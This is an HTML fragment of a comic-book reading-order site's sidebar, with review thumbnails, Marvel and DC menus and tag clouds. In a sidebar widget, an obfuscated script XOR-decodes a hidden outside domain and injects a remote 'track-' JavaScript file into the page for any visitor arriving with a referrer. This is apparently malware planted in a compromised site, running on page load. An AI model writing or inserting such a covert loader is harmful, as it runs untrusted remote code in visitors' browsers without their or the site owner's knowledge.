<br><center><a href="https://www.tradereadingorder.com/blog/review-jsa-strange-adventures/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jsa-strange-adventures/" rel="bookmark">Review: JSA: Strange&nbsp;Adventures</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-hellblazer-haunted/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Hellblazer-Haunted.jpg 325w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-hellblazer-haunted/" rel="bookmark">Review: Hellblazer:&nbsp;Haunted</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-spider-man-the-japanese-tv-show/" rel="bookmark"><img width="125" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-125x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-125x150.jpg 125w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-251x300.jpg 251w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-41x50.jpg 41w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-62x75.jpg 62w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2-58x70.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Japanese-Spider-Man-2.jpg 500w" sizes="(max-width: 125px) 100vw, 125px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-spider-man-the-japanese-tv-show/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Spider-Man: The Japanese TV&nbsp;Show</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark"><img width="150" height="115" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-150x115.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-65x50.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-75x57.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-50x38.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967-70x53.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-1967.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1960s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Spider-Man: The 1960s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-two-gun-mojo/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Two-Gun-Mojo.jpg 396w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-two-gun-mojo/" rel="bookmark">Review: Jonah Hex: Two-Gun&nbsp;Mojo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-winter-men/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men.jpg 317w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-winter-men/" rel="bookmark">Review: The Winter&nbsp;Men</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1.jpg 350w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark">Review: Deathblow: And Then You&nbsp;Live!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-secret-invasion-marvel-event/" rel="bookmark"><img width="150" height="103" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-150x103.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-150x103.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-350x240.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-72x50.jpg 72w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-75x51.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-50x34.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-70x48.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-300x206.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-secret-invasion-marvel-event/" rel="bookmark">Comic Issue Reading Order: Secret Invasion (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-el-diablo/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/El-Diablo.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-el-diablo/" rel="bookmark">Review: El&nbsp;Diablo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-cowboys-aliens/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Cowboys-and-Aliens2.jpg 451w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-cowboys-aliens/" rel="bookmark">Review: Cowboys &#038;&nbsp;Aliens</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1.jpg 388w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark">Review: She-Hulk Vol. 1: Single Green&nbsp;Female</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-golden-age-spectre-archives-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/The-Golden-Age-Spectre-Archives-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-golden-age-spectre-archives-vol-1/" rel="bookmark">Review: The Golden Age Spectre Archives Vol.&nbsp;1</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
